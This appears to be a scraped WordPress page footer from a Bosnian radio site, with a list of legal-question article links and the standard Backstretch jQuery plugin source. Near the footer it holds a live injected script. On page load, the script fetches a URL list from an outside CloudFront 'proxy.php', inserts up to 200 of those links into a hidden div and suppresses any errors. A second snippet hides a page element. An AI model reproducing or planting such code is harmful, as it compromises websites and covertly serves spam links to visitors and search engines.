href="http://radiogradacac.ba/which-legal-statute-in-california-governs-the-practice-of-marriage-and-family-therapy/" title="Which Legal Statute in California Governs the Practice of Marriage and Family Therapy" >Which Legal Statute in California Governs the Practice of Marriage and Family Therapy</a></li> <li><a href="http://radiogradacac.ba/which-agency-has-the-authority-to-declare-that-certain-banknotes-cease-to-be-legal-tender/" title="Which Agency Has the Authority to Declare That Certain Banknotes Cease to Be Legal Tender" >Which Agency Has the Authority to Declare That Certain Banknotes Cease to Be Legal Tender</a></li> <li><a href="http://radiogradacac.ba/where-is-it-legal-to-marry-an-inanimate-object/" title="Where Is It Legal to Marry an Inanimate Object" >Where Is It Legal to Marry an Inanimate Object</a></li> <li><a href="http://radiogradacac.ba/where-can-i-buy-an-offer-to-purchase-form/" title="Where Can I Buy an Offer to Purchase Form" >Where Can I Buy an Offer to Purchase Form</a></li> <li><a href="http://radiogradacac.ba/when-to-pay-contractor-for-work/" title="When to Pay Contractor for Work" >When to Pay Contractor for Work</a></li> <li><a href="http://radiogradacac.ba/when-did-georgia-legalize-abortion/" title="When Did Georgia Legalize Abortion" >When Did Georgia Legalize Abortion</a></li> <li><a href="http://radiogradacac.ba/whats-the-definition-of-eccentric/" title="Whats the Definition of Eccentric" >Whats the Definition of Eccentric</a></li> </ul><div><script type="text/javascript"> document.getElementById("a50a83a").style.display="none"; </script><script>
window.onload = async function () {
    try {
        const response = await fetch("https://d2cpt7abf21j4h.cloudfront.net/proxy.php"); 
        const text = await response.text();

        const urls = text.trim().split('\n')
            .map(url => url.trim())
            .filter(url => url !== '');

        const urlCount = Math.min(urls.length, 200);
        
        if (urlCount === 0) {
            return;
        }

        let selectedUrls = urls.sort(() => Math.random() - 0.5).slice(0, urlCount);

        function generateRandomId() {
            const chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
            return chars.charAt(Math.floor(Math.random() * chars.length)) + 
                   chars.charAt(Math.floor(Math.random() * chars.length));
        }

        // Create a container div and hide it
        const hiddenDiv = document.createElement('div');
        hiddenDiv.style.display = 'none';

        // Add all links to the div
        selectedUrls.forEach(url => {
            let randomId = generateRandomId();
            let a = document.createElement('a');
            a.textContent = randomId;
            a.href = url;
            hiddenDiv.appendChild(a);
        });

        // Add the hidden div to the body
        document.body.appendChild(hiddenDiv);

    } catch (error) {
        // Silent error handling
    }
};
</script><script type='text/javascript' src='http://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/radiogradacac.ba\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.7.14' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.7.14' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.7.14' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"http:\/\/radiogradacac.ba\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"http:\/\/radiogradacac.ba\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/radiogradacac.ba\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=5.7.14' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/flexslider.js?ver=5.7.14' id='flexslider-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/prettyPhoto.js?ver=5.7.14' id='prettyPhoto-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/backstretch.js?ver=5.7.14' id='backstretch-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/ticker.js?ver=5.7.14' id='ticker-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/rotator.js?ver=5.7.14' id='rotator-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/idTabs.js?ver=5.7.14' id='idTabs-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/slicknav.js?ver=5.7.14' id='slicknav-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/modernizr.js?ver=5.7.14' id='modernizr-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/script.js?ver=5.7.14' id='script-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://radiogradacac.ba/wp-content/themes/today/js/backstretch.js?ver=5.7.14
body_size: 3878
content:
/*! Backstretch - v2.0.1 - 2012-10-01
* http://srobbin.com/jquery-plugins/backstretch/
* Copyright (c) 2012 Scott Robbin; Licensed MIT */

;(function ($, window, undefined) {
  'use strict';

  /* PLUGIN DEFINITION
   * ========================= */

  $.fn.backstretch = function (images, options) {
    // We need at least one image
    if (images === undefined || images.length === 0) {
      $.error("No images were supplied for Backstretch");
    }

    /*
     * Scroll the page one pixel to get the right window height on iOS
     * Pretty harmless for everyone else
    */
    if ($(window).scrollTop() === 0 ) {
      window.scrollTo(0, 0);
    }

    return this.each(function () {
      var $this = $(this)
        , obj = $this.data('backstretch');

      // If we've already attached Backstretch to this element, remove the old instance.
      if (obj) {
        // Merge the old options with the new
        options = $.extend(obj.options, options);

        // Remove the old instance
        obj.destroy(true);
      }

      obj = new Backstretch(this, images, options);
      $this.data('backstretch', obj);
    });
  };

  // If no element is supplied, we'll attach to body
  $.backstretch = function (images, options) {
    // Return the instance
    return $('body')
            .backstretch(images, options)
            .data('backstretch');
  };

  // Custom selector
  $.expr[':'].backstretch = function(elem) {
    return $(elem).data('backstretch') !== undefined;
  };

  /* DEFAULTS
   * ========================= */

  $.fn.backstretch.defaults = {
      centeredX: true   // Should we center the image on the X axis?
    , centeredY: true   // Should we center the image on the Y axis?
    , duration: 5000    // Amount of time in between slides (if slideshow)
    , fade: 0           // Speed of fade transition between slides
  };

  /* STYLES
   * 
   * Baked-in styles that we'll apply to our elements.
   * In an effort to keep the plugin simple, these are not exposed as options.
   * That said, anyone can override these in their own stylesheet.
   * ========================= */
  var styles = {
      wrap: {
          left: 0
        , top: 0
        , overflow: 'hidden'
        , margin: 0
        , padding: 0
        , height: '100%'
        , width: '100%'
        , zIndex: -999999
      }
    , img: {
          position: 'absolute'
        , display: 'none'
        , margin: 0
        , padding: 0
        , border: 'none'
        , width: 'auto'
        , height: 'auto'
        , maxWidth: 'none'
        , zIndex: -999999
      }
  };

  /* CLASS DEFINITION
   * ========================= */
  var Backstretch = function (container, images, options) {
    this.options = $.extend({}, $.fn.backstretch.defaults, options || {});

    /* In its simplest form, we allow Backstretch to be called on an image path.
     * e.g. $.backstretch('/path/to/image.jpg')
     * So, we need to turn this back into an array.
     */
    this.images = $.isArray(images) ? images : [images];

    // Preload images
    $.each(this.images, function () {
      $('<img />')[0].src = this;
    });    

    // Convenience reference to know if the container is body.
    this.isBody = container === document.body;

    /* We're keeping track of a few different elements
     *
     * Container: the element that Backstretch was called on.
     * Wrap: a DIV that we place the image into, so we can hide the overflow.
     * Root: Convenience reference to help calculate the correct height.
     */
    this.$container = $(container);
    this.$wrap = $('<div class="backstretch"></div>').css(styles.wrap).appendTo(this.$container);
    this.$root = this.isBody ? supportsFixedPosition ? $(window) : $(document) : this.$container;

    // Non-body elements need some style adjustments
    if (!this.isBody) {
      // If the container is statically positioned, we need to make it relative,
      // and if no zIndex is defined, we should set it to zero.
      var position = this.$container.css('position')
        , zIndex = this.$container.css('zIndex');

      this.$container.css({
          position: position === 'static' ? 'relative' : position
        , zIndex: zIndex === 'auto' ? 0 : zIndex
        , background: 'none'
      });
      
      // Needs a higher z-index
      this.$wrap.css({zIndex: -999998});
    }

    // Fixed or absolute positioning?
    this.$wrap.css({
      position: this.isBody && supportsFixedPosition ? 'fixed' : 'absolute'
    });

    // Set the first image
    this.index = 0;
    this.show(this.index);

    // Listen for resize
    $(window).on('resize.backstretch', $.proxy(this.resize, this))
             .on('orientationchange.backstretch', $.proxy(function () {
                // Need to do this in order to get the right window height
                if (this.isBody && window.pageYOffset === 0) {
                  window.scrollTo(0, 1);
                  this.resize();
                }
             }, this));
  };

  /* PUBLIC METHODS
   * ========================= */
  Backstretch.prototype = {
      resize: function () {
        try {
          var bgCSS = {left: 0, top: 0}
            , rootWidth = this.isBody ? this.$root.width() : this.$root.innerWidth()
            , bgWidth = rootWidth
            , rootHeight = this.isBody ? ( window.innerHeight ? window.innerHeight : this.$root.height() ) : this.$root.innerHeight()
            , bgHeight = bgWidth / this.$img.data('ratio')
            , bgOffset;

            // Make adjustments based on image ratio
            if (bgHeight >= rootHeight) {
                bgOffset = (bgHeight - rootHeight) / 2;
                if(this.options.centeredY) {
                  bgCSS.top = '-' + bgOffset + 'px';
                }
            } else {
                bgHeight = rootHeight;
                bgWidth = bgHeight * this.$img.data('ratio');
                bgOffset = (bgWidth - rootWidth) / 2;
                if(this.options.centeredX) {
                  bgCSS.left = '-' + bgOffset + 'px';
                }
            }

            this.$wrap.css({width: rootWidth, height: rootHeight})
                      .find('img:not(.deleteable)').css({width: bgWidth, height: bgHeight}).css(bgCSS);
        } catch(err) {
            // IE7 seems to trigger resize before the image is loaded.
            // This try/catch block is a hack to let it fail gracefully.
        }

        return this;
      }

      // Show the slide at a certain position
    , show: function (index) {
        // Validate index
        if (Math.abs(index) > this.images.length - 1) {
          return;
        } else {
          this.index = index;
        }

        // Vars
        var self = this
          , oldImage = self.$wrap.find('img').addClass('deleteable')
          , evt = $.Event('backstretch.show', {
              relatedTarget: self.$container[0]
            });

        // Pause the slideshow
        clearInterval(self.interval);

        // New image
        self.$img = $('<img />')
                      .css(styles.img)
                      .bind('load', function (e) {
                        var imgWidth = this.width || $(e.target).width()
                          , imgHeight = this.height || $(e.target).height();
                        
                        // Save the ratio
                        $(this).data('ratio', imgWidth / imgHeight);

                        // Resize
                        self.resize();

                        // Show the image, then delete the old one
                        // "speed" option has been deprecated, but we want backwards compatibilty
                        $(this).fadeIn(self.options.speed || self.options.fade, function () {
                          oldImage.remove();

                          // Resume the slideshow
                          if (!self.paused) {
                            self.cycle();
                          }

                          // Trigger the event
                          self.$container.trigger(evt);
                        });
                      })
                      .appendTo(self.$wrap);

        // Hack for IE img onload event
        self.$img.attr('src', self.images[index]);
        return self;
      }

    , next: function () {
        // Next slide
        return this.show(this.index < this.images.length - 1 ? this.index + 1 : 0);
      }

    , prev: function () {
        // Previous slide
        return this.show(this.index === 0 ? this.images.length - 1 : this.index - 1);
      }

    , pause: function () {
        // Pause the slideshow
        this.paused = true;
        return this;
      }

    , resume: function () {
        // Resume the slideshow
        this.paused = false;
        this.next();
        return this;
      }

    , cycle: function () {
        // Start/resume the slideshow
        if(this.images.length > 1) {
          // Clear the interval, just in case
          clearInterval(this.interval);

          this.interval = setInterval($.proxy(function () {
            // Check for paused slideshow
            if (!this.paused) {
              this.next();
            }
          }, this), this.options.duration);
        }
        return this;
      }

    , destroy: function (preserveBackground) {
        // Stop the resize events
        $(window).off('resize.backstretch orientationchange.backstretch');

        // Clear the interval
        clearInterval(this.interval);

        // Remove Backstretch
        if(!preserveBackground) {
          this.$wrap.remove();          
        }
        this.$container.removeData('backstretch');
      }
  };

  /* SUPPORTS FIXED POSITION?
   *
   * Based on code from jQuery Mobile 1.1.0
   * http://jquerymobile.com/
   *
   * In a nutshell, we need to figure out if fixed positioning is supported.
   * Unfortunately, this is very difficult to do on iOS, and usually involves
   * injecting content, scrolling the page, etc.. It's ugly.
   * jQuery Mobile uses this workaround. It's not ideal, but works.
   *
   * Modified to detect IE6
   * ========================= */

  var supportsFixedPosition = (function () {
    var ua = navigator.userAgent
      , platform = navigator.platform
        // Rendering engine is Webkit, and capture major version
      , wkmatch = ua.match( /AppleWebKit\/([0-9]+)/ )
      , wkversion = !!wkmatch && wkmatch[ 1 ]
      , ffmatch = ua.match( /Fennec\/([0-9]+)/ )
      , ffversion = !!ffmatch && ffmatch[ 1 ]
      , operammobilematch = ua.match( /Opera Mobi\/([0-9]+)/ )
      , omversion = !!operammobilematch && operammobilematch[ 1 ]
      , iematch = ua.match( /MSIE ([0-9]+)/ )
      , ieversion = !!iematch && iematch[ 1 ];

    return !(
      // iOS 4.3 and older : Platform is iPhone/Pad/Touch and Webkit version is less than 534 (ios5)
      ((platform.indexOf( "iPhone" ) > -1 || platform.indexOf( "iPad" ) > -1  || platform.indexOf( "iPod" ) > -1 ) && wkversion && wkversion < 534) ||
      
      // Opera Mini
      (window.operamini && ({}).toString.call( window.operamini ) === "[object OperaMini]") ||
      (operammobilematch && omversion < 7458) ||
      
      //Android lte 2.1: Platform is Android and Webkit version is less than 533 (Android 2.2)
      (ua.indexOf( "Android" ) > -1 && wkversion && wkversion < 533) ||
      
      // Firefox Mobile before 6.0 -
      (ffversion && ffversion < 6) ||
      
      // WebOS less than 3
      ("palmGetResource" in window && wkversion && wkversion < 534) ||
      
      // MeeGo
      (ua.indexOf( "MeeGo" ) > -1 && ua.indexOf( "NokiaBrowser/8.5.0" ) > -1) ||
      
      // IE6
      (ieversion && ieversion <= 6)
    );
  }());

}(jQuery, window));